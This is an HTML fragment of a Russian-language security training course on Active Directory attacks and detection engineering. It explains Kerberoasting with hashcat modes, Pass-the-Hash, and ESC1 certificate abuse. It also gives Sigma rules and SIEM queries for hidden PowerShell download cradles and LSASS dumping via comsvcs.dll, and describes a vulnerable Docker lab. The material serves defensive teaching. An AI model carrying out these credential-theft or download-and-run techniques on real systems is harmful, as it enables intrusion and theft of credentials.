      </section>

      <!-- =====================================================================
           МОДУЛЬ 4: КОРПОРАТИВНАЯ БЕЗОПАСНОСТЬ И ACTIVE DIRECTORY
           ===================================================================== -->
      <section class="module-section">
        <div class="module-header">
          <div class="module-title-wrap">
            <div class="module-num">04</div>
            <div>
              <h2 class="module-title">Корпоративная безопасность и Active Directory</h2>
              <div class="module-desc">Спецификация Kerberos RFC 4120, структуры TGT/TGS/PAC, атака Pass-the-Hash и уязвимости сертификатов AD CS (ESC1)</div>
            </div>
          </div>
        </div>

        <!-- 4.1 Kerberos -->
        <article class="topic-card" id="topic-kerberos" data-roles="red blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>4.1 Протокол Kerberos V5 (RFC 4120): Архитектура билетов, структура PAC, Kerberoasting и AS-REP Roasting</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1558.003</span>
                <span class="badge badge-level-mid">ENTERPRISE AD</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Трехфазная архитектура аутентификации Kerberos (RFC 4120)</div>
                <p>
                  Протокол Kerberos решает проблему безопасной взаимной аутентификации в недоверенной сети через доверенный центр распределения ключей (<strong>KDC — Key Distribution Center</strong>), функционирующий на контроллере домена (порт 88 TCP/UDP):
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div>
                      <strong>Authentication Service Exchange (AS-REQ / AS-REP):</strong> Клиент шифрует текущую временную метку (Timestamp) хэшем своего пароля (Pre-Authentication). KDC расшифровывает метку и возвращает <strong>TGT (Ticket Granting Ticket)</strong>, зашифрованный секретным мастер-ключом служебного аккаунта <code>krbtgt</code>.
                    </div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div>
                      <strong>Ticket Granting Service Exchange (TGS-REQ / TGS-REP):</strong> Клиент предъявляет KDC свой TGT и запрашивает сервисный билет к конкретной службе с именем <strong>SPN (Service Principal Name)</strong>, например <code>MSSQLSvc/db01.corp.local:1433</code>. KDC возвращает <strong>TGS-билет</strong>, зашифрованный хэшем пароля сервисной учетной записи!
                    </div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div>
                      <strong>Client / Server Exchange (AP-REQ / AP-REP):</strong> Клиент передает TGS целевому серверу. Сервер расшифровывает билет своим паролем и проверяет права доступа.
                    </div>
                  </div>
                </div>

                <div class="theory-subheading">Структура Privilege Attribute Certificate (PAC)</div>
                <p>
                  В реализации Microsoft Kerberos билет содержит критическую структуру <strong>PAC</strong>. Она включает полный список идентификаторов безопасности (SID) доменных групп, в которых состоит пользователь (включая Domain Admins), а также две криптографические контрольные подписи:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>Server Signature:</strong> Подписана хэшем пароля целевого сервиса.</li>
                  <li><strong>KDC Signature:</strong> Подписана хэшем мастер-ключа <code>krbtgt</code> (защищает от нелегитимного повышения прав и подделки групп).</li>
                </ul>

                <div class="theory-subheading">Сравнительный анализ Kerberoasting и AS-REP Roasting</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Характеристика</th>
                        <th>Kerberoasting (TGS Attack)</th>
                        <th>AS-REP Roasting (AS Attack)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Необходимые привилегии</strong></td>
                        <td>Любой аутентифицированный пользователь домена.</td>
                        <td><strong>Вообще без учетной записи</strong> (нужно только знать имя логина).</td>
                      </tr>
                      <tr>
                        <td><strong>Уязвимое условие</strong></td>
                        <td>Наличие у сервисной учетной записи зарегистрированного SPN.</td>
                        <td>Выставленный флаг учетной записи: <code>DONT_REQ_PREAUTH</code> (Pre-authentication не требуется).</td>
                      </tr>
                      <tr>
                        <td><strong>Тип перехватываемого тикета</strong></td>
                        <td>TGS-билет (шифрован паролем сервисного аккаунта).</td>
                        <td>AS-REP ответ (зашифрован паролем целевого пользователя).</td>
                      </tr>
                      <tr>
                        <td><strong>Режим перебора в Hashcat</strong></td>
                        <td><code>hashcat -m 13100</code> (Kerberos 5 TGS-REP etype 23).</td>
                        <td><code>hashcat -m 18200</code> (Kerberos 5 AS-REP etype 23).</td>
                      </tr>
                      <tr>
                        <td><strong>Архитектурная защита</strong></td>
                        <td>Переход на <strong>gMSA</strong> (Group Managed Service Accounts с 128-значными паролями) + отказ от RC4-HMAC.</td>
                        <td>Включение обязательной предварительной аутентификации Kerberos для всех учетных записей.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="kerb-1">
                    <div class="task-text">
                      <div class="task-title">Задание 4.1: Мониторинг Kerberoasting по событиям Windows Event ID 4769</div>
                      <div class="task-desc">Написать запрос для SIEM для выявления аномального запроса TGS-тикетов со слабым шифрованием RC4 (0x17).</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Отследите поле Ticket Encryption Type: <code>0x17</code> (RC4-HMAC) при обращении к непривилегированным SPN.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>EventID: 4769 AND TicketOptions: 0x40810000 AND TicketEncryptionType: 0x17 AND ServiceName != "*$"</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 4.2 Pass-the-Hash -->
        <article class="topic-card" id="topic-pth" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>4.2 Pass-the-Hash (PtH), протокол NTLM Challenge-Response и атаки NTLM Relay</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1550.002</span>
                <span class="badge badge-level-mid">WINDOWS AUTH</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Математика протокола NTLM Challenge-Response</div>
                <p>
                  Протокол NTLMv2 основан на трехфазном рукопожатии:
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>Type 1 (Negotiate):</strong> Клиент объявляет серверу список поддерживаемых криптографических возможностей.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>Type 2 (Challenge):</strong> Сервер генерирует случайную 8-байтную последовательность чисел — Server Challenge ($C$).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div><strong>Type 3 (Authenticate):</strong> Клиент вычисляет хэш ответа: $R = \text{HMAC-MD5}(\text{NTLM\_Hash}, C \parallel \text{ClientChallenge})$ и отправляет серверу.</div>
                  </div>
                </div>
                <p>
                  <strong>Фундаментальная причина Pass-the-Hash:</strong> Исходный пароль в открытом виде <em>вообще никогда не используется в формуле</em>! Входным параметром математической функции является сам <strong>NTLM-хэш</strong> (хэш MD4 от UTF-16LE строки пароля). Следовательно, для протокола NTLM знание хэша равносильно знанию самого пароля.
                </p>

                <div class="theory-subheading">Механика NTLM Relay и обход цифровой подписи (SMB Signing)</div>
                <p>
                  Если клиент обращается к машине атакующего (например, в результате WPAD Spoofing или LLMNR/NBT-NS Poisoning), атакующий в режиме реального времени транслирует полученный Type 2 Challenge на третий корпоративный сервер (Exchange, LDAP, файловый сервер) и возвращает ответ клиента.
                </p>
                <p>
                  <strong>Защита:</strong>
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><strong>Обязательная подпись SMBv2/v3 (SMB Signing):</strong> Сессия криптографически связывается с сессионным ключом. Подмена пакетов в канале невозможна.</li>
                  <li><strong>Extended Protection for Authentication (EPA):</strong> Привязывает учетные данные к TLS-каналу сервера (Channel Binding Tokens).</li>
                  <li><strong>Группа Protected Users:</strong> Запрещает кэширование NTLM хэшей в LSASS и принудительно переводит хосты только на Kerberos AES.</li>
                </ul>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="pth-1">
                    <div class="task-text">
                      <div class="task-title">Задание 4.2: Включение обязательной подписи SMB через групповые политики (GPO)</div>
                      <div class="task-desc">Сконфигурировать политику безопасности Windows для запрета неподписанных SMB-соединений.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Политика: <em>«Microsoft network server: Digitally sign communications (always)»</em>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> Security Options:
"Microsoft network client: Digitally sign communications (always)" = Enabled
"Microsoft network server: Digitally sign communications (always)" = Enabled</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 4.3 AD CS -->
        <article class="topic-card" id="topic-adcs" data-roles="red blue">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>4.3 Active Directory Certificate Services (AD CS): Мисконфигурации шаблонов сертификатов и атака ESC1</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE T1649</span>
                <span class="badge badge-level-hard">AD PKI ARCHITECTURE</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Инфраструктура открытых ключей в Active Directory (PKI)</div>
                <p>
                  AD CS позволяет развернуть доменный Центр Сертификации (Enterprise CA), выпускающий сертификаты для шифрования, аутентификации пользователей и смарт-карт на базе <strong>шаблонов сертификатов (Certificate Templates)</strong>.
                </p>
                <div class="theory-subheading">Анатомия критической уязвимости ESC1</div>
                <p>
                  Шаблон сертификата становится уязвимым к мгновенной компрометации всего домена (ESC1), если одновременно выполняются 4 условия:
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>Права доступа (Enrollment Rights):</strong> Обычные пользователи (Domain Users / Authenticated Users) имеют право запрашивать сертификат по этому шаблону.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>Флаг SAN (Subject Alternative Name):</strong> Включен флаг <code>CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT</code>. Это разрешает заявителю самому указать, на чье имя выпустить сертификат!</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div><strong>Назначение (EKU — Extended Key Usage):</strong> Шаблон разрешает аутентификацию клиента (<code>Client Authentication</code>, <code>Smartcard Logon</code> или <code>Any Purpose</code>).</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">4</div>
                    <div><strong>Утверждение менеджера:</strong> Выключено требование предварительного одобрения администратором (Manager Approval).</div>
                  </div>
                </div>
                <p>
                  <strong>Эксплуатация:</strong> Обычный пользователь запрашивает сертификат, передавая в поле SAN имя <code>Administrator@corp.local</code>. Центр сертификации генерирует действительный сертификат. Атакующий использует сертификат для запроса доменного TGT-билета через Kerberos PKINIT (утилита Certipy / Rubeus) и становится <strong>Domain Admin</strong>!
                </p>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="adcs-1">
                    <div class="task-text">
                      <div class="task-title">Задание 4.3: Аудит шаблонов сертификатов AD CS через PowerShell</div>
                      <div class="task-desc">Выявить шаблоны сертификатов с опасным флагом <code>ENROLLEE_SUPPLIES_SUBJECT</code> и EKU клиентской аутентификации.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Проверьте атрибут <code>msPKI-Certificate-Name-Flag</code> в объектах Active Directory.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code># Поиск флага 0x00000001 (ENROLLEE_SUPPLIES_SUBJECT)
Get-ADObject -Filter 'objectClass -eq "pKICertificateTemplate"' -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=corp,DC=local" -Properties * | Where-Object { $_."msPKI-Certificate-Name-Flag" -band 1 }</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>
      </section>

      <!-- =====================================================================
           МОДУЛЬ 5: DETECTION ENGINEERING, SIEM & INCIDENT RESPONSE
           ===================================================================== -->
      <section class="module-section">
        <div class="module-header">
          <div class="module-title-wrap">
            <div class="module-num">05</div>
            <div>
              <h2 class="module-title">Detection Engineering, SIEM и Incident Response</h2>
              <div class="module-desc">Стандарт правил Sigma, концепция Pyramid of Pain, телеметрия Sysmon & Auditd и цифровой порядок энергозависимости (RFC 3227)</div>
            </div>
          </div>
        </div>

        <!-- 5.1 Sigma Rules -->
        <article class="topic-card" id="topic-sigma" data-roles="blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>5.1 Инженерия правил Sigma, матрица MITRE ATT&CK и концепция Pyramid of Pain</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE ATT&CK</span>
                <span class="badge badge-level-mid">SOC ENGINEERING</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Концепция «Пирамиды Боли» (David Bianco: The Pyramid of Pain)</div>
                <p>
                  Эффективность детектов в SOC измеряется тем, насколько тяжело злоумышленнику обойти созданное правило:
                </p>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Уровень индикатора</th>
                        <th>Сложность обхода для атакующего</th>
                        <th>Стабильность детекта</th>
                        <th>Пример индикатора</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Хэши (MD5 / SHA256)</strong></td>
                        <td><span style="color: var(--accent-emerald);">Тривиальная (Trivial)</span></td>
                        <td>Минуты (изменение 1 байта кода меняет весь хэш).</td>
                        <td><code>e3b0c44298fc1c149afbf4c8996fb924...</code></td>
                      </tr>
                      <tr>
                        <td><strong>IP-адреса</strong></td>
                        <td><span style="color: var(--accent-emerald);">Легкая (Easy)</span></td>
                        <td>Часы (аренда нового VPS или прокси).</td>
                        <td><code>198.51.100.45</code></td>
                      </tr>
                      <tr>
                        <td><strong>Доменные имена</strong></td>
                        <td><span style="color: var(--accent-amber);">Простая (Simple)</span></td>
                        <td>Дни (регистрация нового домена, DGA).</td>
                        <td><code>c2-sync-service.top</code></td>
                      </tr>
                      <tr>
                        <td><strong>Сетевые / Хостовые артефакты</strong></td>
                        <td><span style="color: var(--accent-amber);">Раздражающая (Annoying)</span></td>
                        <td>Недели (смена User-Agent, имени мьютекса, пути в реестре).</td>
                        <td>URI: <code>/beacon.php</code>, Mutex: <code>Global\Payload12</code></td>
                      </tr>
                      <tr>
                        <td><strong>Инструменты (Tools)</strong></td>
                        <td><span style="color: var(--accent-crimson);">Сложная (Challenging)</span></td>
                        <td>Месяцы (переписывание утилиты, обфускация).</td>
                        <td>Mimikatz, BloodHound, Impacket.</td>
                      </tr>
                      <tr>
                        <td><strong>TTPs (Тактики, техники, процедуры)</strong></td>
                        <td><span style="color: var(--accent-crimson); font-weight: bold;">Невыносимая (Tough)</span></td>
                        <td><strong>Годы.</strong> Требует изменения фундаментального метода атаки.</td>
                        <td>Process Hollowing, Kerberoasting, DLL Sideloading.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Спецификация стандарта Sigma</div>
                <p>
                  Правило Sigma описывает логику обнаружения в декларативном формате YAML с разделением на секции:
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><code>logsource</code>: Категория источников данных (<code>process_creation</code>, <code>network_connection</code>, <code>dns_query</code>) и продукт (<code>windows</code>, <code>linux</code>).</li>
                  <li><code>detection</code>: Селекторы полей (с модификаторами <code>contains</code>, <code>endswith</code>, <code>all</code>, <code>re</code>) и логические операторы условия (<code>condition: selection and not filter</code>).</li>
                  <li><code>tags</code>: Привязка к матрице MITRE ATT&CK (например, <code>attack.t1059.001</code>).</li>
                </ul>
              </div>
            </div>

            <!-- Code Viewer -->
            <div class="code-viewer">
              <div class="code-tabs">
                <div class="tab-buttons">
                  <button class="code-tab-btn tab-vuln active" data-tab="vuln">🟣 Правило Sigma (YAML)</button>
                  <button class="code-tab-btn tab-patch" data-tab="patch">⚡ Сгенерированный Elastic DSL</button>
                </div>
                <button class="copy-btn"><span>📋 Копировать</span></button>
              </div>

              <pre class="code-panel active" data-panel="vuln"><code>title: Скрытый запуск PowerShell со скачиванием кодовой нагрузки
id: d58b3f11-23a4-4a55-8910-c0ffeebabe01
status: test
description: Обнаружение запуска PowerShell с флагами скрытого окна и вызовом WebClient/DownloadString
logsource:
    category: process_creation
    product: windows
detection:
    selection_proc:
        Image|endswith:
            - '\powershell.exe'
            - '\pwsh.exe'
    selection_flags:
        CommandLine|contains|all:
            - '-w'
            - 'hidden'
    selection_network:
        CommandLine|contains:
            - 'DownloadString'
            - 'DownloadFile'
            - 'Invoke-WebRequest'
            - 'iwr'
    condition: selection_proc and selection_flags and selection_network
level: high
tags:
    - attack.execution
    - attack.t1059.001</code></pre>

              <pre class="code-panel" data-panel="patch"><code># Результат трансляции через sigma-cli в Elasticsearch Query DSL:
{
  "query": {
    "bool": {
      "must": [
        {
          "terms": {
            "process.executable.text": [
              "*\\\\powershell.exe",
              "*\\\\pwsh.exe"
            ]
          }
        },
        {
          "bool": {
            "must": [
              { "wildcard": { "process.command_line": "*-w*" } },
              { "wildcard": { "process.command_line": "*hidden*" } }
            ]
          }
        },
        {
          "bool": {
            "should": [
              { "wildcard": { "process.command_line": "*DownloadString*" } },
              { "wildcard": { "process.command_line": "*DownloadFile*" } },
              { "wildcard": { "process.command_line": "*Invoke-WebRequest*" } },
              { "wildcard": { "process.command_line": "*iwr*" } }
            ]
          }
        }
      ]
    }
  }
}</code></pre>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sigma-1">
                    <div class="task-text">
                      <div class="task-title">Задание 5.1: Написание правила Sigma для выявления дампинга памяти LSASS</div>
                      <div class="task-desc">Описать правило на доступ к процессу <code>lsass.exe</code> утилитой <code>procdump.exe</code> или <code>rundll32.exe comsvcs.dll</code>.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Используйте категорию <code>process_creation</code>, отслеживая аргументы командной строки с вызовом <code>MiniDump</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>CommandLine|contains|all:
  - 'comsvcs.dll'
  - 'MiniDump'</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 5.2 Sysmon & Auditd -->
        <article class="topic-card" id="topic-sysmon" data-roles="blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>5.2 Телеметрия хостов: Матрица событий Windows Sysmon и подсистема аудита ядра Linux Auditd</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">MITRE ATT&CK</span>
                <span class="badge badge-level-mid">SIEM TELEMETRY</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Справочная таблица критических событий Microsoft Sysmon (System Monitor)</div>
                <div class="table-responsive">
                  <table class="theory-table">
                    <thead>
                      <tr>
                        <th>Sysmon Event ID</th>
                        <th>Название события</th>
                        <th>Ключевые поля телеметрии</th>
                        <th>Сценарий угрозы / Техника ATT&CK</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td><strong>Event ID 1</strong></td>
                        <td>Process Creation</td>
                        <td><code>Image</code>, <code>CommandLine</code>, <code>ParentImage</code>, <code>ParentCommandLine</code>, <code>User</code>, <code>Hashes</code></td>
                        <td>Запуск вредоносных бинарников, Living Off The Land (LOLBins), скриптовые оболочки.</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 3</strong></td>
                        <td>Network Connection Detected</td>
                        <td><code>DestinationIp</code>, <code>DestinationPort</code>, <code>Protocol</code>, <code>Image</code>, <code>Initiated</code></td>
                        <td>Исходящие C2-маяки (Command and Control), DNS эксфильтрация, горизонтальное перемещение.</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 7</strong></td>
                        <td>Image Loaded (DLL Load)</td>
                        <td><code>ImageLoaded</code>, <code>SignatureStatus</code>, <code>Signed</code>, <code>Hashes</code></td>
                        <td>DLL Sideloading, внедрение вредоносных библиотек в доверенные процессы.</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 8</strong></td>
                        <td>CreateRemoteThread</td>
                        <td><code>SourceImage</code>, <code>TargetImage</code>, <code>StartAddress</code></td>
                        <td>Внедрение шеллкода в чужие процессы (Process Injection: svchost, explorer).</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 10</strong></td>
                        <td>ProcessAccess</td>
                        <td><code>SourceImage</code>, <code>TargetImage</code>, <code>GrantedAccess</code> (0x1010, 0x1F0FFF)</td>
                        <td>Дампинг учетных данных из памяти <code>lsass.exe</code> (Mimikatz, Task Manager dump).</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 11</strong></td>
                        <td>FileCreate</td>
                        <td><code>TargetFilename</code>, <code>CreationUtcTime</code></td>
                        <td>Дроп программ-вымогателей (Ransomware), закрепление в автозагрузке.</td>
                      </tr>
                      <tr>
                        <td><strong>Event ID 13</strong></td>
                        <td>RegistryEvent (Value Set)</td>
                        <td><code>TargetObject</code>, <code>Details</code></td>
                        <td>Закрепление в системе через ключи <code>Run</code>, <code>RunOnce</code>, AppInit_DLLs.</td>
                      </tr>
                    </tbody>
                  </table>
                </div>

                <div class="theory-subheading">Подсистема аудита ядра Linux (Auditd Framework)</div>
                <p>
                  Демон <code>auditd</code> подключается напрямую к подсистеме аудита ядра Linux через Netlink-сокеты. Правила позволяют логировать любые системные вызовы с привязкой к реальному пользователю:
                </p>
                <div class="math-block">
                  # Отслеживание изменения файла паролей shadow:<br>
                  -w /etc/shadow -p wa -k shadow_modification<br><br>
                  # Отслеживание изменения capabilities файлов:<br>
                  -a always,exit -F arch=b64 -S setxattr,fsetxattr,lsetxattr -k cap_changes<br><br>
                  # Отслеживание выполнения команд через execve отладчиком ptrace:<br>
                  -a always,exit -F arch=b64 -S ptrace -k process_injection
                </div>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="sysmon-1">
                    <div class="task-text">
                      <div class="task-title">Задание 5.2: Корреляция создания процесса и открытия сетевого сокета</div>
                      <div class="task-desc">Написать правило корреляции для SIEM: запуск <code>cmd.exe</code> или <code>powershell.exe</code> как дочернего процесса <code>w3wp.exe</code> с немедленным сетевым соединением.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Свяжите Event ID 1 (ParentImage: w3wp.exe) и Event ID 3 по полю <code>ProcessGuid</code>.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>EventID: 1 AND ParentImage: "*\\w3wp.exe" AND Image: ("*\\cmd.exe" OR "*\\powershell.exe")</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>

        <!-- 5.3 IR Playbook & Memory Forensics -->
        <article class="topic-card" id="topic-ir" data-roles="blue detection">
          <div class="topic-header">
            <div class="topic-title-group">
              <h3>5.3 Incident Response (DFIR): Жизненный цикл NIST SP 800-61, порядок энергозависимости (RFC 3227) и форензика RAM</h3>
              <div class="topic-meta">
                <span class="badge badge-mitre">DFIR STANDARDS</span>
                <span class="badge badge-level-hard">INCIDENT RESPONSE</span>
              </div>
            </div>
          </div>

          <div class="topic-body">
            <div class="theory-block">
              <div class="theory-text">
                <div class="theory-subheading">Порядок сбора цифровых доказательств по энергозависимости (RFC 3227)</div>
                <p>
                  При расследовании инцидента первое правило судебного эксперта — <strong>не перезагружать и не выключать скомпрометированный сервер</strong>! 
                  По спецификации <span class="rfc-badge">RFC 3227</span> (Order of Volatility) сбор артефактов производится от наиболее нестабильных носителей к долговечным:
                </p>
                <div class="protocol-steps">
                  <div class="protocol-step">
                    <div class="step-num">1</div>
                    <div><strong>Регистры и кэш процессора (CPU Registers & Cache):</strong> Уничтожаются за наносекунды при переключении контекста.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">2</div>
                    <div><strong>Таблицы маршрутизации, кэш ARP, таблица активных сетевых соединений в ядре.</strong></div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">3</div>
                    <div><strong>Оперативная память (RAM):</strong> Содержит бестелесные шеллкоды, ключи шифрования, незашифрованные пароли и внедренные потоки.</div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">4</div>
                    <div><strong>Временные файловые системы (/tmp, pagefile.sys, hiberfil.sys).</strong></div>
                  </div>
                  <div class="protocol-step">
                    <div class="step-num">5</div>
                    <div><strong>Энергонезависимые накопители (SSD/HDD) и резервные архивные копии.</strong></div>
                  </div>
                </div>

                <div class="theory-subheading">Анализ дампа оперативной памяти утилитой Volatility 3</div>
                <p>
                  Фреймворк Volatility парсит структуры ядра внутри бинарного дампа памяти (Raw memory image):
                </p>
                <ul style="padding-left: 20px; margin-bottom: 8px;">
                  <li><code>vol -f mem.raw windows.pslist</code>: Выводит дерево процессов хоста.</li>
                  <li><code>vol -f mem.raw windows.malfind</code>: Ищет участки памяти с флагами <code>PAGE_EXECUTE_READWRITE</code> (типичный признак внедрения шеллкода).</li>
                  <li><code>vol -f mem.raw windows.netscan</code>: Восстанавливает сетевые сокеты и IP-адреса, открытые на момент создания дампа.</li>
                </ul>
              </div>
            </div>

            <!-- Tasks -->
            <div class="tasks-container">
              <div class="task-card">
                <div class="task-top">
                  <label class="task-label">
                    <input type="checkbox" class="task-checkbox" data-task-id="ir-1">
                    <div class="task-text">
                      <div class="task-title">Задание 5.3: Анализ подозрительного потока памяти в Volatility</div>
                      <div class="task-desc">Сформировать команду для выявления инжектированного шеллкода в памяти процесса explorer.exe.</div>
                    </div>
                  </label>
                </div>
                <div class="task-details">
                  Используйте плагин <code>windows.malfind</code> с фильтром по PID.
                  <button class="hint-toggle"><span>💡 Показать решение / подсказку</span></button>
                  <div class="hint-content">
                    <code>vol -f memory_dump.raw windows.malfind --pid 1420</code>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </article>
      </section>

    </main>
  </div>

  <!-- =========================================================================
       MODAL: DOCKER LAB QUICKSTART
       ========================================================================= -->
  <div class="modal-overlay" id="lab-modal">
    <div class="modal-card">
      <div class="modal-header">
        <h3><span>📦</span> Локальный лабораторный стенд (Docker Compose)</h3>
        <button class="modal-close" id="close-lab-modal-btn">&times;</button>
      </div>
      <div class="modal-body">
        <p style="color: var(--text-muted); font-size: 14px;">
          Стенд содержит изолированный уязвимый микросервис на Python Flask, защищенное хранилище секретов в изолированной подсети, Nginx WAF (ModSecurity), NIDS Suricata и тестовый стенд OWASP Juice Shop.
        </p>

        <h4 style="color: #fff; font-size: 14px; margin-top: 10px;">Шаги запуска:</h4>
        <div style="background: #090d16; padding: 12px 16px; border-radius: 6px; font-family: var(--font-mono); font-size: 12.5px; color: var(--accent-cyan);">
          # 1. Перейдите в каталог лабораторного стенда<br>
          cd lab<br><br>
          # 2. Запустите изолированные контейнеры<br>
          docker compose up -d<br><br>
          # 3. Проверьте статус контейнеров<br>
          docker compose ps
        </div>

        <h4 style="color: #fff; font-size: 14px; margin-top: 10px;">Доступные адреса в стенде:</h4>
        <ul style="color: var(--text-muted); font-size: 13.5px; padding-left: 20px;">
          <li><strong>Уязвимый бэкенд:</strong> <code>http://localhost:5000</code></li>
          <li><strong>WAF Прокси (ModSecurity):</strong> <code>http://localhost:8080</code></li>
          <li><strong>OWASP Juice Shop:</strong> <code>http://localhost:3000</code></li>
          <li><strong>Internal Vault (изолирован):</strong> Доступен только изнутри сети контейнеров (<code>http://172.28.2.50:8080</code>)</li>
        </ul>
      </div>
    </div>
  </div>

  <script src="app.js"></script>
</body>
</html>
</file>
